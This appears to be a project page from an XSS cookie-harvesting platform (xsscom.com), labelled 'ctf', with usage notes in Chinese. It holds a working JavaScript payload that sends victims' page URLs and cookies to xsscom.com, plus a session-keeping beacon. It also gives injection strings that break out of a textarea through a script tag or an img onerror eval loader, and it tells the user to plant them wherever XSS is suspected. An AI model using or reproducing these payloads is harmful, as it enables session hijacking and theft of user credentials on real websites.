 项目名称: ctf
项目代码：
(function(){(new Image()).src='http://xsscom.com/index.php?do=api&id=0NSmfy&location='+escape((function
(){try{return document.location.href}catch(e){return ''}})())+'&toplocation='+escape((function(){try{retu
rn top.location.href}catch(e){return ''}})())+'&cookie='+escape((function(){try{return document.cookie}ca
tch(e){return ''}})())+'&opener='+escape((function(){try{return (window.opener && window.opener.location.
href)?window.opener.location.href:''}catch(e){return ''}})());})();
if(''==1){keep=new Image();keep.src='http://xsscom.com/index.php?do=keepsession&id=0NSmfy&url='+escape(do
cument.location)+'&cookie='+escape(document.cookie)};
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://xsscom.com//0NSmfy></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createEle
ment%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fxsscom.com%2F%2F0NSmfy%22%3B%28document.getElementsByTag
Name%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://xsscom.com//0NSmfy
*************************************************网址缩短*************************************************
再或者以你任何想要的方式插入
<script src=></script>